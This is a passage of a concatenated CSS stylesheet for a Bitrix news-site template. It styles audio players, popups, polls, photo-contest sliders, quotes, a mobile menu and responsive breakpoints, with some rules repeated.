	box-shadow: none;
	right: 0;
}
.audioplayer-volume-adjust div div {
	background: #1c295d;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.audioplayer-volume-adjust > div {
	background-color: #ababaf;
}
.audioplayer-time-duration {
	right: 1.5em;
}
.radio .about_radio {
	border-bottom: 1px solid #cfd0d1;
	margin-bottom: 27px;
}
.radio p {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 25px;
}
.radio p span {
	font-weight: 700;
}
.radio p.other_margin {
	margin-bottom: 0;
}
.radio .radio_programms .h3 {
	font-family: 'Lora', serif; font-weight: 700;
	margin-bottom: 1px;
}
.radio .radio_programms .block {
	border-bottom: 1px solid #cfd0d1;
	padding: 22px 0 30px;
}
.radio .radio_programms .block .data {
	color: #b9b9bb;
}
.radio .radio_programms .block p {
	font-size: 16px;
	font-size: 1rem;
}
.audio,
.radio .radio_programms .block .audio {
	width: 380px;
	max-width: 100%;
}
.radio .radio_programms .block .audio + .audio {
	margin-top: 15px;
}
.mfp-content {
	text-align: center;
}
.white-popup {
	position: relative;
	text-align: center;
	display: inline-block;
	width: 440px;
	background: #fff;
}
.white-popup .tabs ul {
	font-size: 0;
}
.white-popup .tabs ul > * {
	font-size: 16px;
	font-size: 1rem;
}
.white-popup .tabs li {
	display: inline-block;
	vertical-align: middle;
	width: 50%;
	height: 50px;
	line-height: 50px;
	text-align: center;
	cursor: pointer;
}
.white-popup .tabs li:before {
	display: none;
}
.white-popup .tabs li a {
	color: #676767;
	border-bottom: 1px dotted #676767;
	width: 100%;
	text-align: center;
}
.white-popup .tabs li:hover a {
	color: #fff;
	border-bottom: 1px solid transparent;
}
.white-popup .tabs li.selected a {
	color: #fff;
	border-bottom: 1px solid transparent;
}
.white-popup .tabs li.selected a:hover {
	border-bottom: 1px solid transparent;
}
.white-popup .reply-field {
	margin-bottom: 19px;
}
.white-popup .reply-field input {
	width: 100%;
	background: #fff;
	border: 1px solid #fff;
	height: 32px;
	line-height: 32px;
	font-size: 16px;
	font-size: 1rem;
}
.white-popup .reply-field ::-webkit-input-placeholder {
	color: #272727;
}
.white-popup .reply-field ::-moz-placeholder {
	color: #272727;
}
.white-popup .reply-field :-ms-input-placeholder {
	color: #272727;
}
.white-popup .reply-field ::-ms-input-placeholder {
	color: #272727;
}
.white-popup .reply-field ::placeholder {
	color: #272727;
}
.white-popup .bottom_menu {
	font-size: 0;
	margin-top: 30px;
}
.white-popup .bottom_menu > * {
	font-size: 14px;
	font-size: 0.875rem;
}
.white-popup .bottom_menu .block {
	width: 50%;
	display: inline-block;
	vertical-align: middle;
	text-align: left;
}
.white-popup .bottom_menu .block a {
	color: #676767;
	border-bottom: 1px solid #676767;
}
.white-popup .bottom_menu .block a:hover {
	border-bottom: 1px solid transparent;
}
.white-popup .bottom_menu .block .btn {
	height: 40px;
	line-height: 38px;
	width: 165px;
	text-align: center;
	padding: 0;
	margin-bottom: 11px;
}
.white-popup .bottom_menu .block.with_checkbox {
	position: relative;
	text-align: right;
}
.white-popup .bottom_menu .block.with_checkbox .jq-checkbox {
	display: inline-block;
	vertical-align: top;
	margin-top: 2px;
}
.white-popup .bottom_menu .block.with_checkbox p {
	display: inline-block;
	vertical-align: top;
	color: #fff;
	max-width: 102px;
	text-align: left;
	cursor: pointer;
}
.white-popup .bottom_menu .block.with_checkbox .jq-checkbox.checked .jq-checkbox__div {
	margin: 3px 0 0 14px;
}
.white-popup .soc_networks {
	color: #fff;
	font-size: 16px;
	font-size: 1rem;
}
.white-popup .popup-inner {
	padding: 50px 50px;
}
.white-popup .soc_networks .icons i {
	font-weight: normal;
	display: inline-block;
	vertical-align: middle;
	font-family: FontAwesome;
	cursor: pointer;
	margin-left: 13px;
}
.white-popup.redaction {
	width: 1180px;
}
.white-popup.redaction .comments {
	margin: 0;
	padding: 0;
	border-top: none;
}
.white-popup.redaction .popup-inner {
	padding: 50px 50px;
	background: #fff;
}
.white-popup.redaction .comments p {
	text-align: left;
}
.fs14 {
	font-size: 14px;
	font-size: 0.875rem;
}
.our_proekts .h1 {
	margin-bottom: 36px;
}
.our_proekts .categories .block .title {
	margin-bottom: 20px;
}
.categories .block .title a {
	border-bottom: 1px solid transparent;
	color: #1d1f27;
}
.categories .block .title a:hover {
	border-bottom: 1px solid #1d1f27;
}
.radio .audioplayer:not(.audioplayer-playing) .audioplayer-playpause a {
	border-left-color: #ababaf;
	border-left: 1.2em solid #ababaf;
}
.radio .audioplayer-bar {
	left: 54px;
}
.radio .audioplayer-playing .audioplayer-playpause a:before, .radio .audioplayer-playing .audioplayer-playpause a:after {
	background-color: #ababaf;
}
.audioplayer-volume:hover .audioplayer-volume-adjust {
	right: 0;
}
.audioplayer-play, .audioplayer-pause, .audioplayer-volume a {
	filter: none;
	-webkit-filter: none;
	-moz-filter: none;
	-ms-filter: none;
	-o-filter: none;
}
.text-error {
	color: #ff0303;
}
.comments .text-error {
	margin-bottom: 15px;
	margin-top: -15px;
}
.white-popup .reply-field input {
	width: 100%;
	background: #fff;
	border: 1px solid #fff;
	height: 32px;
	line-height: 32px;
	font-size: 16px;
	font-size: 1rem;
}
.white-popup .reply-field input::-webkit-input-placeholder {
	color: #272727;
}
.white-popup .reply-field input::-moz-placeholder {
	color: #272727;
}
.white-popup .reply-field input:-ms-input-placeholder {
	color: #272727;
}
.white-popup .reply-field input::-ms-input-placeholder {
	color: #272727;
}
.white-popup .reply-field input::placeholder {
	color: #272727;
}
.white-popup .bottom_menu {
	font-size: 0;
	margin-top: 30px;
}
.white-popup .bottom_menu > * {
	font-size: 14px;
	font-size: 0.875rem;
}
.white-popup .bottom_menu .block {
	width: 50%;
	display: inline-block;
	vertical-align: middle;
	text-align: left;
}
.white-popup .bottom_menu .block a {
	color: #676767;
	border-bottom: 1px solid #676767;
}
.white-popup .bottom_menu .block a:hover {
	border-bottom: 1px solid transparent;
}
.white-popup .bottom_menu .block .btn {
	height: 40px;
	line-height: 38px;
	width: 165px;
	text-align: center;
	padding: 0;
	margin-bottom: 11px;
}
.white-popup .bottom_menu .block.with_checkbox {
	position: relative;
	text-align: right;
}
.white-popup .bottom_menu .block.with_checkbox .jq-checkbox {
	display: inline-block;
	vertical-align: top;
	margin-top: 2px;
}
.white-popup .bottom_menu .block.with_checkbox p {
	display: inline-block;
	vertical-align: top;
	color: #fff;
	max-width: 102px;
	text-align: left;
	cursor: pointer;
}
.white-popup .bottom_menu .block.with_checkbox .jq-checkbox.checked .jq-checkbox__div {
	margin: 3px 0 0 14px;
}
.white-popup .soc_networks {
	color: #fff;
	font-size: 16px;
	font-size: 0.875rem;
}
.white-popup .popup-inner {
	padding: 50px 50px;
}
.white-popup .soc_networks .icons i {
	font-weight: normal;
	display: inline-block;
	vertical-align: middle;
	font-family: FontAwesome;
	cursor: pointer;
	margin-left: 13px;
}
.white-popup.redaction {
	width: 1180px;
}
.white-popup.redaction .comments {
	margin: 0;
	padding: 0;
	border-top: none;
}
.white-popup.redaction .popup-inner {
	padding: 50px 50px;
	background: #fff;
}
.white-popup.redaction .comments p {
	text-align: left;
}
.fs14 {
	font-size: 14px;
	font-size: 0.875rem;
}
.our_proekts .h1 {
	margin-bottom: 36px;
}
.categories .block .title {
	line-height: 1.1;
}
.our_proekts .categories .block .title {
	margin-bottom: 20px;
}
.categories .block .title a {
	border-bottom: 1px solid transparent;
	color: #1d1f27;
}
.categories .block .title a:hover {
	border-bottom: 1px solid #1d1f27;
}
.radio .audioplayer:not(.audioplayer-playing) .audioplayer-playpause a {
	border-left-color: #ababaf;
	border-left: 1.2em solid #ababaf;
}
.radio .audioplayer-bar {
	left: 54px;
}
.radio .audioplayer-playing .audioplayer-playpause a:before, .radio .audioplayer-playing .audioplayer-playpause a:after {
	background-color: #ababaf;
}
.audioplayer-volume:hover .audioplayer-volume-adjust {
	right: 0;
}
.audioplayer-play, .audioplayer-pause, .audioplayer-volume a {
	filter: none;
	-webkit-filter: none;
	-moz-filter: none;
	-ms-filter: none;
	-o-filter: none;
}
.text-error {
	color: #ff0303;
}
.comments .text-error {
	margin-bottom: 15px;
	margin-top: -15px;
}
.user-block .data {
	margin-left: 20px;
}
.user-block .data .name {
	font-weight: 700;
	font-size: 26px;
	font-size: 1.625rem;
	margin-bottom: 15px;
}
.user-block .data .user-links {
	margin-bottom: 20px;
}
.user-block .data .user-links li {
	margin-bottom: 5px;
	font-size: 18px;
	font-size: 1.125rem;
}
.user-block .data .user-links li:before {
	display: none;
}
.vote-main .vote-note-box-text {
	background: #f1f1f1;
	border: 1px solid #cfd0d1;
	padding: 17px 15px;
}
.vote-main .vote-note-box-text p {
	margin-bottom: 0;
}
.vote-main .vote-note-box {
	margin-bottom: 13px;
}
.vote-main .answers table {
	width: 100%;
	border-collapse: collapse;
	vertical-align: middle;
	margin-bottom: 0;
}
.vote-main .answers table td {
	border: none;
	padding: 0;
	color: #21201f;
}
.vote-main .answers .percent {
	background: #262e5c;
	height: 13px;
	margin: 2px 0 3px;
}
.vote-main .total.gray {
	font-weight: 700;
	font-size: 16px;
	font-size: 1rem;
}
.interview .vote-main .poll-submit {
	margin-top: 13px;
	-webkit-align-items: baseline;
  -ms-align-items: baseline;
  align-items: baseline;
}
.interview .vote-main .poll-submit .btn {
	height: 40px;
	line-height: 38px;
	padding: 0 34px;
	margin-right: 18px;
	display: inline-block;
	vertical-align: middle;
}
.interview .vote-main .poll-submit div {
	display: inline-block;
	vertical-align: middle;
}
.interview .vote-main .poll-submit div a {
	margin-top: 0;
	position: relative;
	top: -1px;
}
.interview .vote-main .q p {
	margin-bottom: 15px;
}
.competition-slick {
	margin-bottom: 10px;
}
.competition-slick .photo-item {
	font-size: 0;
}
.competition-slick .photo-item > * {
	font-size: 16px;
	font-size: 1rem;
}
.competition-slick .item-img {
	width: 50%;
	display: inline-block;
	vertical-align: top;
}
.competition-slick .item-block-d {
	width: 50%;
	display: inline-block;
	vertical-align: top;
	padding-left: 30px;
	min-height: 386px;
	position: relative;
}
.competition-slick .item-block-d .btn {
	height: 40px;
	line-height: 38px;
	color: #fff;
	font-family: 'PT Sans';
}
.competition-slick .item-block-d .item-poll {
	position: absolute;
	bottom: 0;
	left: 30px;
	width: -webkit-calc(100% - 30px);
	width: calc(100% - 30px);
}
.competition-slick .item-block-d .item-description {
	max-height: 300px;
}
.competition-slick .item-block-d .item-description .author {
	font-size: 16px;
	font-size: 1rem;
	font-weight: 700;
	margin-bottom: 25px;
}
.competition-slick .item-block-d .item-poll:after, .competition-slick .item-block-d .item-poll:before {
	content: "";
	display: table;
	width: 100%;
	clear: both;
}
.competition-slick .item-block-d .item-poll span {
	float: right;
	vertical-align: middle;
	position: relative;
	padding-left: 26px;
}
.competition-slick .item-block-d .item-poll span:before {
	content: "";
	position: absolute;
	top: 3px;
	left: 0;
	background: url(/bitrix/templates/svisloch/css/../images/heart.png) no-repeat;
	height: 15px;
	width: 17px;
}
.competition-slick .slick-left {
	background: url(/bitrix/templates/svisloch/css/../images/arrow-left.png) no-repeat rgba(0,0,0,0.5);
	height: 116px;
	width: 50px;
	background-position: 15px 29px;
	outline: none;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-58px);
	-ms-transform: translateY(-58px);
	transform: translateY(-58px);
	left: 0;
	z-index: 2;
	cursor: pointer;
}
.competition-slick .slick-right {
	background: url(/bitrix/templates/svisloch/css/../images/arrow-right.png) no-repeat rgba(0,0,0,0.5);
	height: 116px;
	width: 50px;
	background-position: 15px 29px;
	outline: none;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-58px);
	-ms-transform: translateY(-58px);
	transform: translateY(-58px);
	right: 588px;
	z-index: 2;
	cursor: pointer;
}
.competition-previews .preview-item {
	display: inline-block;
	vertical-align: top;
	margin-right: 8px;
	position: relative;
	cursor: pointer; 
}
.competition-previews .preview-item:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.5);
}
.competition-previews .preview-item.selected:before {
	background: rgba(0,0,0,0);
}




.top-banner img,
.banner-block img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.banner-block {
	margin-bottom: 30px;
}
.banner-block.margin-top {
	margin-top: 30px;
}

.flex-head {
	-webkit-justify-content: space-between;
	-moz-justify-content: space-between;
	-ms-justify-content: space-between;
	justify-content: space-between;
	-webkit-align-items: center;
	-ms-align-items: center;
	align-items: center;
}
.anounce-imgs {
	font-size: 0;
	letter-spacing: 0;
	margin: 18px 0px 10px;
}
.anounce-imgs a {
	display: inline-block;
	vertical-align: top;
	margin-bottom: 10px;
	margin-right: 10px;
	max-width: 144px;
	border-bottom: 0 !important;
	text-decoration: none;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.anounce-imgs a:hover {
	opacity: 0.8;
}
.btn.mini {
	padding: 0px 30px;
	height: 40px;
	line-height: 38px;
}
.lg-backdrop.in {
	opacity: 0.9;
}

.popup-adveristment .h2,
.popup-adveristment h2 {
	color: #FFF;
}
.white-popup textarea {
	width: 100%;
	font-size: 16px;
	font-size: 1rem;
	background: #fff;
  border: 1px solid #fff;
  color: #505050;
}
.file-field {
	padding-top: 5px;
	text-align: left;
}
.jq-file__browse {
	display: none;
}
.white-popup .jq-file .jq-file__name {
	color: #FFF;
}
.another-file-wrp {
	text-align: left;
	display: none;
}
.mfp-bg {
	opacity: 0.9;
}


.quote {
	width: 270px;
	position: relative;
	float: left;
	margin-right: 25px;
	margin-bottom: 25px;
	background: #e8e8e8;
	padding: 30px 30px 54px;
	font-size: 16px;
	font-size: 1rem;
	line-height: 22px;
	font-family: 'Lora';
	color: #000;
	text-align: center;
}
.quote:after {
	content: "";
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 23px;
	height: 19px;
	background: url(/bitrix/templates/svisloch/css/../images/quotes.png) center no-repeat;
}
.quote.quote-with-img .img {
	background: url(/bitrix/templates/svisloch/css/../images/dots.png) center top repeat-y;
	margin-top: 5px;
	margin-bottom: 20px;
	padding: 7px 5px 8px;
}
.quote.quote-with-img .img img {
	-webkit-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
}
.quote .author {
	padding-top: 15px;
	color: rgba(0,0,0,0.5);
	font-family: 'PT Sans';
}
.last_article {
	clear: both;
	float: none;
}

.reed-also {
	margin-top: 20px;
	margin-bottom: 20px;
	background: #e8e8e8;
	padding: 20px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: inline-flex;
	display: -ms-flex;
	display: -ms-inline-flexbox;
	display: -ms-flexbox;	
	display: flex;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center;
}
.reed-also .img {
	-webkit-flex: 0 0 180px;
	-moz-flex: 0 0 180px;
	-ms-flex: 0 0 180px;
	-o-flex: 0 0 180px;
	flex: 0 0 180px;
	padding-right: 20px;
}
.reed-also .title-hint {
	margin-bottom: 3px;
}
.reed-also .title {
	font-weight: 700;
}
.reed-also .title a {
	color: #000;
}
.youtube-video-block {
	position: relative;
	width: 100%;
	height: 400px;
	max-width: 900px;
	margin-bottom: 15px;
}
.youtube-video-block .video-link {
	display: none;
}
.youtube-video-block iframe {
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background: #000;
}
.full_interview,
article {
	line-height: 1.42;
}
.full_interview .highslide {
	/*display: inline-block;*/
}
.full_interview img[style*="float: left;"],
.full_interview img[style*="float:left;"],
.full_interview img[style*="float : left;"],
.full_interview img[style*="float:left"],
.full_interview img[style*="float: left"] {
	margin-right: 20px;
	margin-bottom: 10px;
	display: inline-block;
}
.full_interview img[style*="float: right;"],
.full_interview img[style*="float:right;"],
.full_interview img[style*="float : right;"],
.full_interview img[style*="float:right"],
.full_interview img[style*="float: right"] {
	margin-left: 20px;
	margin-bottom: 10px;
	display: inline-block;
}
.full_interview img {margin-bottom: 10px;}

footer .farba span {
	display: inline-block;
	position: relative;
	padding-left: 24px;
	color: #FFF;

}
footer .farba span:before {
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -18px;
	width: 18px;
	height: 27px;
	background: url(/bitrix/templates/svisloch/css/../images/farba.png) center no-repeat;
}
.audioplayer-playing .audioplayer-playpause a {
	border-bottom: 0;
}
.clr{clear:both;}
.wrap-h1{display: block;}
.wrap-h1 h1{float: left;}
.wrap-h1 .filter-block{float: right; padding-top: 13px;}
.wrap-h1 .filter-block .name{display: inline-block; vertical-align:middle; font-size: 16px; font-size: 1rem; font-family: 'Lora', serif; font-weight: bold; margin-right: 10px;}
.wrap-h1 .filter-block form{display: inline-block; vertical-align: middle;}
.wrap-h1 .filter-block form select{height: 25px;}

.footer_logo .filter-block{padding-top: 13px; display: block; color: #fff; margin-top: 20px;}
.footer_logo .filter-block-inner{padding:5px 10px; border:1px solid #fff; display: inline-block;}
.footer_logo .filter-block select{min-width: 190px;}
.footer_logo .filter-block .name{display: inline-block; vertical-align:middle; font-size: 16px; font-size: 1rem; font-family: 'Lora', serif; font-weight: bold; margin-right: 10px;}
.footer_logo .filter-block form{display: inline-block; vertical-align: middle;}
.footer_logo .filter-block form select{height: 25px;}

/* .main_menu a[href*="advertising"] {
	color: red;
}
.main_menu a[href*="advertising"]:hover {
	border-bottom-color: red;
} */
.share .ya-share2__container_size_m .ya-share2__icon {
	width: 36px;
	height: 36px;
	-webkit-background-size: 28px;
	background-size: 28px;
	background-position: center;
	background-repeat: no-repeat;
}
video, iframe {
	display: block;
	max-width: 100%;
}
aside .contests .img {
	max-width: 380px;
	margin-left: auto;
	margin-right: auto;
}
aside .contests .img a {
	color: #FFF;
}
aside .contests .img .text a.link {
	display: block;
	margin-top: 20px;
	border-bottom: 0 !important;
}
.full_interview img.float, article img.float, img.float {
	float: left;
	margin-right: 25px;
	margin-bottom: 25px;
}
.full_interview, article {
	clear: both;
}
.banner-right a:hover{text-decoration: none; border-bottom: none;}
/* End */


/* Start:/bitrix/templates/svisloch/css/resp.css?157607573723921*/
.mm-toggler,
.mobile-only {
	display: none;
}
.mobile-menu {
	position: fixed;
	z-index: 999;
	left: 0;
	top: 0;
	bottom: 0;
	width: 270px;
	padding: 20px 15px;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	background: #FFF;
	transform: translateX(-280px);
	transition: transform .35s ease-in;
	-webkit-box-shadow: 3px 0px 30px -3px rgba(0,0,0,0.32);
	box-shadow: 3px 0px 30px -3px rgba(0,0,0,0.32);
}
.mobile-menu.opened {
	transform: translateX(0px);
}
.mm-overlay {
	position: fixed;
	left: 0;
	width: 100%;
	top: 0;
	bottom: 0;
	background: rgba(0,0,0,0.6);
	z-index: 997;
	-webkit-transition: transform .3s .15s;
	transition: transform .3s .15s;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: left;
	transform-origin: left;
}
.mm-overlay.opened {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
}

.mm-toggler {
	display: none;
	vertical-align: middle;
	position: relative;
	z-index: 9;
	width: 45px;
	height: 40px;
	cursor: pointer;
}
.mm-toggler > i {
	display: block;
	position: absolute;
	right: 0px;
	width: 24px;
	height: 2px;
	background: #000;
	-webkit-transition: transform .3s, background .3s;
	-moz-transition: transform .3s, background .3s;
	-ms-transition: transform .3s, background .3s;
	-o-transition: transform .3s, background .3s;
	transition: transform .3s, background .3s;
}
.mm-1 {
	top: 12px;
}
.mm-2 {
	top: 50%;
	margin-top: -1px;
}
.mm-3 {
	bottom: 12px;
}
.mm-toggler.opened .mm-1 {
	top: 50%;
	margin-top: -1px;
	background: #1c295d;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.mm-toggler.opened .mm-2 {
	background: transparent;
}
.mm-toggler.opened .mm-3 {
	bottom: auto;
	top: 50%;
	margin-top: -1px;
	background: #1c295d;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.mobile-menu li,
.mobile-menu ul {
	list-style-type: none;
}
.mobile-menu a {
	border-bottom: 0;
}
.mobile-menu ul li:before {
	content: none;
}
.mobile-menu li ul {
	display: none;
	padding: 15px;
}
.mobile-menu li {
	margin-bottom: 4px;
}
.mobile-menu-top {
	display: -webkit-box;
	display: -webkit-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: inline-flex;
	display: -ms-flex;
	display: -ms-inline-flexbox;
	display: -ms-flexbox;	
	display: flex;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	-webkit-align-items: center;
	-ms-align-items: center;
	align-items: center;
	padding: 10px 15px;
	margin: -20px -15px 10px;
	background: #1c295d;
	color: #FFF;
}
.mobile-menu-top .weather img {
	position: relative;
	top: -1px;
	-webkit-filter: brightness(1000%);
	-moz-filter: brightness(1000%);
	filter: brightness(1000%);
	opacity: 0.8;
}
.mobile-category,
.mobile-links,
.mobile-auth {
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px solid #e5e5e5;
}
.mobile-category,
.mobile-auth {
	padding-bottom: 11px;
}
.mobile-auth {
	display: block;
}
.mobile-category > ul > li {
	margin-bottom: 5px;
}
.mobile-category > ul > li > a {
	display: block;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;
	padding: 3px 0px;
}
.mobile-category .childs-in {
	position: relative;
	padding-right: 26px;
}
.mobile-category .childs-toggler {
	position: absolute;
	right: 0;
	top: 1px;
	width: 24px;
	height: 24px;
	z-index: 1;
	border: 1px solid #ddd;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	cursor: pointer;
	background: url(/bitrix/templates/svisloch/css/../images/down.svg) center no-repeat;
	-webkit-background-size: 12px;
	background-size: 12px;
	-webkit-transition: transform .3s;
	transition: transform .3s;
}
.mobile-category .childs-toggler.opened {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.mobile-category li ul {
	display: none;
	padding: 10px 15px;
}
.mobile-socials > span {
	display: block;
	position: relative;
	padding-left: 26px;
	margin-bottom: 5px;
	font-weight: 700;
	text-transform: uppercase;
	color: #000;
	background: url(/bitrix/templates/svisloch/css/../images/share.svg) left center no-repeat;
	-webkit-background-size: 16px;
	background-size: 16px;
}
.mobile-socials > ul {
	padding-left: 26px;
}
.mobile-socials a {
	color: #6a6c73
}
.mobile-links > ul > li > a {
	display: block;
	padding: 2px 0;
}
.mobile-links .childs-in {
	position: relative;
	padding-right: 26px;
}
.mobile-links .childs-toggler {
	position: absolute;
	right: 0;
	top: 0px;
	width: 21px;
	height: 21px;
	z-index: 1;
	cursor: pointer;
	background: url(/bitrix/templates/svisloch/css/../images/down.svg) center no-repeat;
	-webkit-background-size: 10px;
	background-size: 10px;
	-webkit-transition: transform .3s;
	transition: transform .3s;
}


@media only screen and (max-width : 1630px) {

#wrapper,
#footer {
	min-width: 100%;
}
nav.sections li a {
	padding: 0px 16px;
}
.categories .mini_news {
	font-size: 0;
	letter-spacing: 0;
}
.categories .mini_news > * {
	font-size: 14px;
	font-size: 0.875rem;
}
.categories .mini_news .link_shadow {
	width: 80px;
}
.categories .mini_news .link {
	width: calc(100% - 96px);
	max-width: none;
}
.only_facts {
	width: 66.66%;
	margin-right: -3px;
	padding-right: 20px;
}
.our_video {
	width: 33.33%;
	margin-right: -3px;
}
.banner {
	margin-right: -10px;
}
.banner .link_shadow {
	margin-right: 10px;
}
.footer-top .button .btn {
	padding: 0px 25px;
}
.video_with_link .link_shadow {
	display: block;
}
.container_with_aside .our_video .video_with_link {
	height: auto;
}
.video_with_link .link {
	left: 20px;
	bottom: 20px;
	max-width: none;
}
.responsive-table {
	overflow-x: auto;
	width: 100%;
	max-width: 100%;
}

}/*1630px end*/


@media only screen and (max-width : 1440px) {


nav.sections li a {
	font-size: 16px;
	font-size: 1rem;
}
.header-middle .subscription {
	padding-left: 20px;
	/*display: -webkit-box;
	display: -webkit-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: inline-flex;
	display: -ms-flex;
	display: -ms-inline-flexbox;
	display: -ms-flexbox;	
	display: flex;
	-webkit-align-items: center;
	-ms-align-items: center;
	align-items: center;*/
}
.header-middle .search .social_networks span {
	display: none;
}
.header-middle .subscription img {
	margin-left: 15px;
	max-width: 30%;
}
.header-middle .subscription .h2 {
	font-size: 20px;
	font-size: 1.25rem;
}
.thinking_out_loud .news .block .link {
	padding: 0px 30px;
	margin-bottom: 8px;
}
.thinking_out_loud .news .block .author {
	margin-bottom: 8px;
}
.thinking_out_loud .news .block {
	background: none;
}
.carousel-today .slick-prev, .carousel-today .slick-next {
	top: 160px;
}

}/*1440px end*/


@media only screen and (max-width : 1380px) {

.main_menu li {
	padding-right: 18px;
}
.header-middle {
	padding-top: 25px;
	padding-bottom: 25px;
}
.header-middle .logo {
	width: 23%;
	padding-top: 3px;
	vertical-align: middle;
}
.header-middle .subscription {
	width: 27%;
	vertical-align: middle;
}
.header-middle .search {
	width: 50%;
	margin-bottom: 0;
	vertical-align: middle;
}
.header-middle .subscription .h2 {
	font-size: 18px;
	font-size: 1.125rem;
	line-height: 1.3;
	margin-bottom: 3px;
}
.header-middle .subscription img {
	max-width: 70px;
}
.header-middle .search .top-menu {
	margin-bottom: 10px;
}
.main_menu li {
	padding-right: 13px;
}
.main_menu li.childs-in:before {
	right: -5px;
}
nav.sections > ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: inline-flex;
	display: -ms-flex;
	display: -ms-inline-flexbox;
	display: -ms-flexbox;	
	display: flex;
}
nav.sections > ul > li {}
nav.sections > ul > li > a {
	display: -webkit-box;
	display: -webkit-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: inline-flex;
	display: -ms-flex;
	display: -ms-inline-flexbox;
	display: -ms-flexbox;	
	display: flex;
	-webkit-align-items: center;
	-ms-align-items: center;
	align-items: center;
	-webkit-justify-content: center;
	-ms-justify-content: center;
	justify-content: center;
	text-align: center;
	line-height: 1.05;
	white-space: normal;
	-ms-text-overflow: unset;
	text-overflow: unset;
}
.main_block .big_item,
.main_block .little_items {
	height: 420px;
}
.main_block .little_items .item {
	height: 210px;
	position: relative;
	overflow: hidden;
}
.item .text {
	padding-right: 20px;
	bottom: 20px;
	margin-bottom: 0;
}
.big_item .text {
	bottom: 30px;
	margin-bottom: 0;
	padding-right: 36px;
}
.container_with_aside {
	padding-right: 320px;
}
#sideRight,
#sideRight.pd_top {
	width: 300px;
	margin-left: -300px;
}
#sideRight .for_user a {
	font-size: 17px;
	font-size: 1.0625rem;
}
.categories .item .text {
	margin-right: 0;
}
.item .text {
	line-height: 1.3;
}
.categories .mini_news .link a {
	line-height: 1.35;
}
.footer-top .footer_logo {
	width: 30%;
	padding-right: 40px;
}
.footer-top .information,
.footer-top .contacts {
	padding-right: 25px;
}
.footer-top .information,
.footer-top .contacts,
.footer-top .button {
	width: 23.333%;
}
.footer-top .button {
	text-align: right;
}
.our_video .video_with_link input {
	width: 50px;
	height: 60px;
	-webkit-background-size: 60px;
	background-size: 60px;
}
.btn,
input.btn,
input[type="button"],
input[type="submit"],
input[type="reset"] {
	padding: 0px 30px;
}
#sideRight .tabs li a {
	font-size: 14px;
	font-size: 0.875rem;
}
.list_of_news .block .text {
	padding-left: 20px;
}
.error_404 {
	padding: 30px 0px 60px;
}
.error_404 .h1 {
	margin-bottom: 50px;
}
.error_404 .h2,
.error_404 .h6 {
	margin-bottom: 20px;
}
.list_of_authors .block .img {
	margin-right: 0;
	max-width: 140px;
}
.main_block .little_items .link_shadow img {
	max-width: none;
}
.interview .vote-main .poll-submit .btn {
	padding: 0px 20px;
}

}/*1380px end*/


@media only screen and (max-width : 1280px) {

.header-middle .search .social_networks span {
	display: none;
}
.item .text {
	left: 15px;
	padding-right: 15px;
}
.item .text a {
	font-size: 14px;
	font-size: 0.875rem;
}
.categories .mini_news .link_shadow,
.categories .mini_news .link {
	vertical-align: top;
}
.categories .mini_news .link_shadow {
	width: 70px;
	margin-right: 10px;
}
.categories .mini_news .link {
	margin-top: -2px;
	width: calc(100% - 80px);
}
#sideRight .for_user a {
	font-size: 16px;
	font-size: 1rem;
}
#sideRight .for_user img {
	min-height: 90px;
}
.only_facts .big_item .link_shadow img {
	height: auto;
}
.header-middle .search .social_networks li:nth-of-type(6),
.header-middle .search .social_networks li:nth-of-type(7) {
	display: none;
}

}/*1280px end*/


@media only screen and (max-width : 1200px) {

.header-top .time_and_date {
	display: none;
}
.container_with_aside {
	padding-right: 260px;
}
#sideRight,
#sideRight.pd_top {
	width: 240px;
	margin-left: -240px;
}
#sideRight .for_user a {
	font-size: 14px;
	font-size: 0.875rem;
}
.thinking_out_loud .news .block .img img {
	width: 130px;
	height: 130px;
}
nav.sections li a {
	padding: 0px 10px;
	font-size: 15px;
	font-size: 0.9375rem;
}
.carousel-today .slick-prev,
.carousel-today .slick-next {
	top: 150px;
}

}/*1200px end*/


@media only screen and (max-width : 1040px) {

.header-middle {
	padding-top: 15px;
	padding-bottom: 15px;
}
.header-middle .subscription .h2 {
	font-size: 16px;
	font-size: 1rem;
}
.header-middle .search .social_networks li:nth-of-type(5) {
	display: none;
}
.header-middle .middle-menu .example {
	display: none;
}
.main_block .big_item,
.main_block .little_items {
	height: 370px;
}
.main_block .little_items .item {
	height: 185px;
}
.main-block {
	padding-bottom: 25px;
}
.main_block .top_news {
	margin-bottom: 25px;
}
.news_without_img {
	margin: 0px -15px;
}
.news_without_img .item {
	padding: 5px 15px;
}
.responsive-table {
	max-width: 100%;
	width: 100%;
